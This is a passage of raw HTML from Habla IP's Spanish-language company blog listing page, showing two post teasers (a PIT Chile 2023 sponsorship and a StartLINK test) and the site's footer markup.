						<a class="fusion-link-wrapper" href="https://hablaip.com/2023/09/27/habla-ip-destaca-como-sponsor-gold-en-el-evento-anual-de-pit-chile-2023/" aria-label="Habla IP destaca como Sponsor GOLD en el Evento Anual de PIT Chile 2023"></a>
	</div>
</div>
</div>
</li>
																																																																														</ul>
	</div>
				
														<div class="fusion-post-content-wrapper">
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://hablaip.com/2023/09/27/habla-ip-destaca-como-sponsor-gold-en-el-evento-anual-de-pit-chile-2023/">Habla IP destaca como Sponsor GOLD en el Evento Anual de PIT Chile 2023</a></h2>
																<p class="fusion-single-line-meta"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://hablaip.com/author/jaime-cruz/" title="Entradas de Jaime Cruz" rel="author">Jaime Cruz</a></span></span><span class="updated rich-snippet-hidden">2023-09-27T00:01:19+00:00</span><span>Marzo 27, 2023</span><span class="fusion-inline-sep">|</span></p>
																										<div class="fusion-content-sep sep-single sep-solid"></div>
						
					
					<div class="fusion-post-content-container">
						<p>Santiago, Chile - El pasado jueves 23 de marzo de 2023, la empresa líder en soluciones de comunicación y tecnología, ...</p>					</div>
				</div>

				
																																<div class="fusion-meta-info">
																										<div class="fusion-alignleft">
										<a href="https://hablaip.com/2023/09/27/habla-ip-destaca-como-sponsor-gold-en-el-evento-anual-de-pit-chile-2023/" class="fusion-read-more" aria-label="More on Habla IP destaca como Sponsor GOLD en el Evento Anual de PIT Chile 2023">
											Leer más										</a>
									</div>
								
																							</div>
															
									</div>
				
									</div>
							</article>

			
											<article id="post-1575" class="fusion-post-grid  post fusion-clearfix post-1575 type-post status-publish format-standard has-post-thumbnail hentry category-blog">
														<div class="fusion-post-wrapper">
				
				
				
									
		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li><div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="1024" height="607" src="https://hablaip.com/wp-content/uploads/2022/01/STARTLINK.png" class="attachment-full size-full lazyload wp-post-image" alt="" decoding="async" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271024%27%20height%3D%27607%27%20viewBox%3D%270%200%201024%20607%27%3E%3Crect%20width%3D%271024%27%20height%3D%27607%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://hablaip.com/wp-content/uploads/2022/01/STARTLINK.png" data-srcset="https://hablaip.com/wp-content/uploads/2022/01/STARTLINK-200x119.png 200w, https://hablaip.com/wp-content/uploads/2022/01/STARTLINK-400x237.png 400w, https://hablaip.com/wp-content/uploads/2022/01/STARTLINK-600x356.png 600w, https://hablaip.com/wp-content/uploads/2022/01/STARTLINK-800x474.png 800w, https://hablaip.com/wp-content/uploads/2022/01/STARTLINK.png 1024w" data-sizes="auto" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
								
								
		
						<a class="fusion-link-wrapper" href="https://hablaip.com/2022/01/28/startlink/" aria-label="STARTLINK"></a>
	</div>
</div>
</div>
</li>
																																																																														</ul>
	</div>
				
														<div class="fusion-post-content-wrapper">
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://hablaip.com/2022/01/28/startlink/">STARTLINK</a></h2>
																<p class="fusion-single-line-meta"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://hablaip.com/author/admin/" title="Entradas de admin" rel="author">admin</a></span></span><span class="updated rich-snippet-hidden">2022-01-31T19:06:01+00:00</span><span>Enero 28, 2022</span><span class="fusion-inline-sep">|</span></p>
																										<div class="fusion-content-sep sep-single sep-solid"></div>
						
					
					<div class="fusion-post-content-container">
						<p> Testing StartLINK     Según los expertos, la velocidad de transmisión de datos a través de los ...</p>					</div>
				</div>

				
																																<div class="fusion-meta-info">
																										<div class="fusion-alignleft">
										<a href="https://hablaip.com/2022/01/28/startlink/" class="fusion-read-more" aria-label="More on STARTLINK">
											Leer más										</a>
									</div>
								
																							</div>
															
									</div>
				
									</div>
							</article>

			
		
		
	</div>

			<div class="pagination clearfix"><span class="current">1</span><a href="https://hablaip.com/category/blog/page/2/" class="inactive">2</a><a class="pagination-next" rel="next" href="https://hablaip.com/category/blog/page/2/"><span class="page-text">Next</span><span class="page-next"></span></a></div><div class="fusion-clearfix"></div></div>
</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					<section class="fusion-tb-footer fusion-footer"><div class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 fusion-flex-container fusion-parallax-none newsletter hundred-percent-fullwidth non-hundred-percent-height-scrolling lazyload" style="background-color: rgba(255,255,255,0);background-position: center center;background-repeat: no-repeat;border-width: 0px 0px 0px 0px;border-color:#e2e2e2;border-style:solid;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;" data-bg="https://hablaip.cl/wp-content/uploads/2022/01/NEWSLETTER-300x30.png" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-justify-content-center" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion_builder_column_1_2 1_2 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><style type="text/css">@media only screen and (max-width:1024px) {.fusion-title.fusion-title-3{margin-top:10px!important; margin-right:0px!important;margin-bottom:15px!important;margin-left:0px!important;}}@media only screen and (max-width:640px) {.fusion-title.fusion-title-3{margin-top:10px!important; margin-right:0px!important;margin-bottom:10px!important; margin-left:0px!important;}}</style><div class="fusion-title title fusion-title-3 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-two" style="font-size:25px;margin-top:10px;margin-right:0px;margin-bottom:15px;margin-left:0px;"><h2 class="title-heading-center" style="font-family:&quot;Exo 2&quot;;font-weight:700;margin:0;font-size:1em;letter-spacing:-1px;color:#19318e;">Suscríbete a nuestro NewsLetter</h2></div><div class="fusion-text fusion-text-1" style="text-align:center;"><p>Trabajamos con las mejores marcas del mercado</p>
</div></div><style type="text/css">.fusion-body .fusion-builder-column-6{width:50% !important;margin-top : 0px;margin-bottom : 20px;}.fusion-builder-column-6 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 3.84%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 3.84%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-6{width:50% !important;order : 0;}.fusion-builder-column-6 > .fusion-column-wrapper {margin-right : 3.84%;margin-left : 3.84%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-6{width:100% !important;order : 0;}.fusion-builder-column-6 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion_builder_column_1_2 1_2 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><p class="wpcf7-contact-form-not-found"><strong>Error:</strong> Formulario de contacto no encontrado.</p></div><style type="text/css">.fusion-body .fusion-builder-column-7{width:50% !important;margin-top : 0px;margin-bottom : 20px;}.fusion-builder-column-7 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 3.84%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 3.84%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-7{width:50% !important;order : 0;}.fusion-builder-column-7 > .fusion-column-wrapper {margin-right : 3.84%;margin-left : 3.84%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-7{width:100% !important;order : 0;}.fusion-builder-column-7 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div></div><style type="text/css">.fusion-body .fusion-flex-container.fusion-builder-row-4{ padding-top : 30px;margin-top : 50px;padding-right : 30px;padding-bottom : 0px;margin-bottom : 0px;padding-left : 30px;}</style></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-5 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: rgba(255,255,255,0);background-position: center center;background-repeat: no-repeat;border-width: 0px 0px 0px 0px;border-color:#e2e2e2;border-style:solid;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-8 fusion_builder_column_1_5 1_5 fusion-flex-column fusion-flex-align-self-center"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div style="text-align:center;"><span class=" fusion-imageframe imageframe-none imageframe-2 hover-type-none"><img decoding="async" width="167" height="67" title="SELLO-1" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27167%27%20height%3D%2767%27%20viewBox%3D%270%200%20167%2067%27%3E%3Crect%20width%3D%27167%27%20height%3D%2767%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://hablaip.cl/wp-content/uploads/2022/01/SELLO-1.png" alt class="lazyload img-responsive wp-image-777"/></span></div></div><style type="text/css">.fusion-body .fusion-builder-column-8{width:20% !important;margin-top : 0px;margin-bottom : 20px;}.fusion-builder-column-8 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 9.6%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 9.6%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-8{width:20% !important;order : 0;}.fusion-builder-column-8 > .fusion-column-wrapper {margin-right : 9.6%;margin-left : 9.6%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-8{width:100% !important;order : 0;}.fusion-builder-column-8 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-9 fusion_builder_column_1_5 1_5 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div style="text-align:center;"><span class=" fusion-imageframe imageframe-none imageframe-3 hover-type-none"><img decoding="async" width="212" height="67" title="SELLO-2" src="https://hablaip.com/wp-content/uploads/2022/01/SELLO-2.png" data-orig-src="https://hablaip.cl/wp-content/uploads/2022/01/SELLO-2.png" alt class="lazyload img-responsive wp-image-778" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27212%27%20height%3D%2767%27%20viewBox%3D%270%200%20212%2067%27%3E%3Crect%20width%3D%27212%27%20height%3D%2767%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://hablaip.com/wp-content/uploads/2022/01/SELLO-2-200x63.png 200w, https://hablaip.com/wp-content/uploads/2022/01/SELLO-2.png 212w" data-sizes="auto" data-orig-sizes="(max-width: 640px) 100vw, 200px" /></span></div></div><style type="text/css">.fusion-body .fusion-builder-column-9{width:20% !important;margin-top : 0px;margin-bottom : 20px;}.fusion-builder-column-9 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 9.6%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 9.6%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-9{width:20% !important;order : 0;}.fusion-builder-column-9 > .fusion-column-wrapper {margin-right : 9.6%;margin-left : 9.6%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-9{width:100% !important;order : 0;}.fusion-builder-column-9 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-10 fusion_builder_column_1_5 1_5 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div style="text-align:center;"><span class=" fusion-imageframe imageframe-none imageframe-4 hover-type-none"><img decoding="async" width="248" height="67" title="SELLO-3" src="https://hablaip.com/wp-content/uploads/2022/01/SELLO-3.png" data-orig-src="https://hablaip.cl/wp-content/uploads/2022/01/SELLO-3.png" alt class="lazyload img-responsive wp-image-779" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27248%27%20height%3D%2767%27%20viewBox%3D%270%200%20248%2067%27%3E%3Crect%20width%3D%27248%27%20height%3D%2767%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://hablaip.com/wp-content/uploads/2022/01/SELLO-3-200x54.png 200w, https://hablaip.com/wp-content/uploads/2022/01/SELLO-3.png 248w" data-sizes="auto" data-orig-sizes="(max-width: 640px) 100vw, 200px" /></span></div></div><style type="text/css">.fusion-body .fusion-builder-column-10{width:20% !important;margin-top : 0px;margin-bottom : 20px;}.fusion-builder-column-10 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 9.6%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 9.6%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-10{width:20% !important;order : 0;}.fusion-builder-column-10 > .fusion-column-wrapper {margin-right : 9.6%;margin-left : 9.6%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-10{width:100% !important;order : 0;}.fusion-builder-column-10 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-11 fusion_builder_column_1_5 1_5 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div style="text-align:center;"><span class=" fusion-imageframe imageframe-none imageframe-5 hover-type-none"><img decoding="async" width="261" height="67" title="SELLO-4" src="https://hablaip.com/wp-content/uploads/2022/01/SELLO-4.png" data-orig-src="https://hablaip.cl/wp-content/uploads/2022/01/SELLO-4.png" alt class="lazyload img-responsive wp-image-780" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27261%27%20height%3D%2767%27%20viewBox%3D%270%200%20261%2067%27%3E%3Crect%20width%3D%27261%27%20height%3D%2767%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://hablaip.com/wp-content/uploads/2022/01/SELLO-4-200x51.png 200w, https://hablaip.com/wp-content/uploads/2022/01/SELLO-4.png 261w" data-sizes="auto" data-orig-sizes="(max-width: 640px) 100vw, 200px" /></span></div></div><style type="text/css">.fusion-body .fusion-builder-column-11{width:20% !important;margin-top : 0px;margin-bottom : 20px;}.fusion-builder-column-11 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 9.6%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 9.6%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-11{width:20% !important;order : 0;}.fusion-builder-column-11 > .fusion-column-wrapper {margin-right : 9.6%;margin-left : 9.6%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-11{width:100% !important;order : 0;}.fusion-builder-column-11 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-12 fusion_builder_column_1_5 1_5 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div style="text-align:center;"><span class=" fusion-imageframe imageframe-none imageframe-6 hover-type-none"><img decoding="async" width="121" height="67" title="SELLO-5" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27121%27%20height%3D%2767%27%20viewBox%3D%270%200%20121%2067%27%3E%3Crect%20width%3D%27121%27%20height%3D%2767%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://hablaip.cl/wp-content/uploads/2022/01/SELLO-5.png" alt class="lazyload img-responsive wp-image-781"/></span></div></div><style type="text/css">.fusion-body .fusion-builder-column-12{width:20% !important;margin-top : 0px;margin-bottom : 20px;}.fusion-builder-column-12 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 9.6%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 9.6%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-12{width:20% !important;order : 0;}.fusion-builder-column-12 > .fusion-column-wrapper {margin-right : 9.6%;margin-left : 9.6%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-12{width:100% !important;order : 0;}.fusion-builder-column-12 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div></div><style type="text/css">.fusion-body .fusion-flex-container.fusion-builder-row-5{ padding-top : 50px;margin-top : 0px;padding-right : 30px;padding-bottom : 0px;margin-bottom : 0px;padding-left : 30px;}</style></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-6 fusion-flex-container pie hundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: rgba(255,255,255,0);background-position: center center;background-repeat: no-repeat;border-width: 0px 0px 0px 0px;border-color:#e2e2e2;border-style:solid;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-13 fusion_builder_column_1_4 1_4 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 50px 0px 0px 0px;"><div ><span class=" fusion-imageframe imageframe-none imageframe-7 hover-type-none"><img decoding="async" width="144" height="38" title="logo-blanco" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27144%27%20height%3D%2738%27%20viewBox%3D%270%200%20144%2038%27%3E%3Crect%20width%3D%27144%27%20height%3D%2738%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://hablaip.cl/wp-content/uploads/2022/01/logo-blanco.png" alt class="lazyload img-responsive wp-image-638"/></span></div><div class="fusion-text fusion-text-2" style="color:#ffffff;"><p><span style="font-weight: 400;">Comenzamos el 2012 otorgando soluciones para la coordinación de horas médicas, permitiendo abordar las horas perdidas con reasignación a otros clientes.</span></p>
</div></div><style type="text/css">.fusion-body .fusion-builder-column-13{width:25% !important;margin-top : 0px;margin-bottom : 20px;}.fusion-builder-column-13 > .fusion-column-wrapper {padding-top : 50px !important;padding-right : 0px !important;margin-right : 7.68%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 7.68%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-13{width:25% !important;order : 0;}.fusion-builder-column-13 > .fusion-column-wrapper {margin-right : 7.68%;margin-left : 7.68%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-13{width:100% !important;order : 0;}.fusion-builder-column-13 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-14 fusion_builder_column_1_6 1_6 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 50px 0px 0px 0px;"><style type="text/css">@media only screen and (max-width:1024px) {.fusion-title.fusion-title-4{margin-top:10px!important; margin-right:0px!important;margin-bottom:15px!important;margin-left:0px!important;}}@media only screen and (max-width:640px) {.fusion-title.fusion-title-4{margin-top:10px!important; margin-right:0px!important;margin-bottom:10px!important; margin-left:0px!important;}}</style><div class="fusion-title title fusion-title-4 fusion-sep-none fusion-title-text fusion-title-size-three" style="margin-top:10px;margin-right:0px;margin-bottom:15px;margin-left:0px;"><h3 class="title-heading-left" style="font-family:&quot;Exo 2&quot;;font-weight:400;margin:0;color:#ffffff;"><strong>Menú</strong></h3></div><nav class="fusion-menu-element-wrapper direction-column mode-dropdown expand-method-click submenu-mode-dropdown mobile-mode-always-expanded mobile-size-full-absolute icons-position-left dropdown-carets-no has-active-border-bottom-no has-active-border-left-no has-active-border-right-no mobile-trigger-fullwidth-off mobile-indent-on mobile-justify-left main-justify-left loading mega-menu-loading active-item-arrows-on dropdown-arrows-parent expand-right submenu-transition-opacity" aria-label="Menu" data-breakpoint="1024" data-count="2" data-transition-type="fade" data-transition-time="300"><button type="button" class="avada-menu-mobile-menu-trigger no-text" onClick="fusionNavClickExpandBtn(this);" aria-expanded="false" aria-controls="menu-menu-principal"><span class="inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="collapsed-nav-icon"><span class="collapsed-nav-icon-open fa-bars fas"></span><span class="collapsed-nav-icon-close fa-times fas"></span></span></span></button><style>.fusion-body .fusion-menu-element-wrapper[data-count="2"] .fusion-menu-element-list{flex-direction:column;font-family:inherit;font-weight:400;}.fusion-body .fusion-menu-element-wrapper[data-count="2"].expand-method-click li ul .fusion-open-nav-submenu{color:#ffffff;}.fusion-body .fusion-menu-element-wrapper[data-count="2"] .fusion-overlay-search .fusion-close-search:before,.fusion-body .fusion-menu-element-wrapper[data-count="2"] .fusion-overlay-search .fusion-close-search:after{background:#ffffff;}.fusion-body .fusion-menu-element-wrapper[data-count="2"]:not(.collapse-enabled).expand-method-click.dropdown-arrows-parent.direction-column > ul > li:not(.fusion-menu-item-button):after{width:calc(0px - 10px * 2);top:calc(50% - 10px);}.fusion-body .fusion-menu-element-wrapper[data-count="2"]:not(.collapse-enabled).expand-method-click.dropdown-arrows-parent > ul > li.menu-item-has-children.expanded:after{border-left-width:10px;border-right-width:10px;border-top-width:10px;border-bottom-width:10px;}.fusion-body .fusion-menu-element-wrapper[data-count="2"]:not(.collapse-enabled).expand-method-click.active-item-arrows-on > ul > li:not(.fusion-menu-item-button):after{border-top-width:10px;border-bottom-width:10px;}.fusion-body .fusion-menu-element-wrapper[data-count="2"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item:focus-within > a .fusion-megamenu-icon{color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="2"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item:hover > a .fusion-megamenu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="2"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.hover > a .fusion-megamenu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="2"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item:focus > a .fusion-megamenu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="2"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item:active > a .fusion-megamenu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="2"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.current-menu-item > a .fusion-megamenu-icon{color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="2"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.current-menu-ancestor > a .fusion-megamenu-icon{color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="2"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.current-menu-parent > a .fusion-megamenu-icon{color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="2"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.expanded > a .fusion-megamenu-icon{color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="2"] .custom-menu-search-dropdown:hover .fusion-main-menu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="2"] .custom-menu-search-overlay:hover .fusion-menu-icon-search.trigger-overlay,.fusion-body .fusion-menu-element-wrapper[data-count="2"] .custom-menu-search-overlay:hover ~ .fusion-overlay-search{color:#65bc7b !important;}.fusion-body .fusion-menu-element-wrapper[data-count="2"].collapse-enabled ul li > a{background:transparent !important;color:#ffffff !important;font-family:inherit;font-weight:400;}.fusion-body .fusion-menu-element-wrapper[data-count="2"].collapse-enabled ul li:focus-within .sub-menu li:not(.current-menu-item):not(.current-menu-ancestor):not(.current-menu-parent):not(.expanded) a{background:transparent !important;color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="2"].collapse-enabled ul li:hover .sub-menu li:not(.current-menu-item):not(.current-menu-ancestor):not(.current-menu-parent):not(.expanded) a,.fusion-body .fusion-menu-element-wrapper[data-count="2"].collapse-enabled ul li.hover .sub-menu li:not(.current-menu-item):not(.current-menu-ancestor):not(.current-menu-parent):not(.expanded) a,.fusion-body .fusion-menu-element-wrapper[data-count="2"].collapse-enabled ul li:focus .sub-menu li:not(.current-menu-item):not(.current-menu-ancestor):not(.current-menu-parent):not(.expanded) a,.fusion-body .fusion-menu-element-wrapper[data-count="2"].collapse-enabled ul li:active .sub-menu li:not(.current-menu-item):not(.current-menu-ancestor):not(.current-menu-parent):not(.expanded) a,.fusion-body .fusion-menu-element-wrapper[data-count="2"].collapse-enabled ul li.current-menu-item .sub-menu li:not(.current-menu-item):not(.current-menu-ancestor):not(.current-menu-parent):not(.expanded) a{background:transparent !important;color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="2"].collapse-enabled ul li.current-menu-ancestor .sub-menu li:not(.current-menu-item):not(.current-menu-ancestor):not(.current-menu-parent):not(.expanded) a{background:transparent !important;color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="2"].collapse-enabled ul li.current-menu-parent .sub-menu li:not(.current-menu-item):not(.current-menu-ancestor):not(.current-menu-parent):not(.expanded) a{background:transparent !important;color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="2"].collapse-enabled ul li.expanded .sub-menu li:not(.current-menu-item):not(.current-menu-ancestor):not(.current-menu-parent):not(.expanded) a{background:transparent !important;color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="2"].collapse-enabled ul li.custom-menu-search-inline,.fusion-body .fusion-menu-element-wrapper[data-count="2"].collapse-enabled ul .fusion-menu-form-inline,.fusion-body .fusion-menu-element-wrapper[data-count="2"].collapse-enabled ul li.fusion-menu-item-button,.fusion-body .fusion-menu-element-wrapper[data-count="2"].collapse-enabled ul{background:transparent !important;}.fusion-body .fusion-menu-element-wrapper[data-count="2"].collapse-enabled ul li > a .fusion-button{color:#ffffff !important;font-family:inherit;font-weight:400;}.fusion-body .fusion-menu-element-wrapper[data-count="2"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button) > a,.fusion-body .fusion-menu-element-wrapper[data-count="2"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button) > .fusion-open-nav-submenu,.fusion-body .fusion-menu-element-wrapper[data-count="2"].collapse-enabled ul li > .fusion-open-nav-submenu-on-click:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="2"] > .avada-menu-mobile-menu-trigger,.fusion-body .fusion-menu-element-wrapper[data-count="2"] .fusion-menu-element-list .sub-menu > li,.fusion-body .fusion-menu-element-wrapper[data-count="2"] .fusion-menu-element-list .sub-menu li a,.fusion-body .fusion-menu-element-wrapper[data-count="2"].collapse-enabled{font-family:inherit;font-weight:400;}.fusion-body .fusion-menu-element-wrapper[data-count="2"] [class*="awb-icon-"],.fusion-body .fusion-menu-element-wrapper[data-count="2"] [class^="awb-icon-"],.fusion-body .fusion-menu-element-wrapper[data-count="2"].collapse-enabled [class*="awb-icon-"],.fusion-body .fusion-menu-element-wrapper[data-count="2"].collapse-enabled [class^="awb-icon-"]{font-family:inherit !important;}</style><ul id="menu-menu-principal-1" class="fusion-menu fusion-custom-menu fusion-menu-element-list"><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"  data-item-id="20"><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://hablaip.cl/" class="fusion-background-highlight"><span class="menu-text">Inicio</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"  data-item-id="21"><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://hablaip.com/nosotros/" class="fusion-background-highlight"><span class="menu-text">Nosotros</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1362 fusion-dropdown-menu"  data-item-id="1362"><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  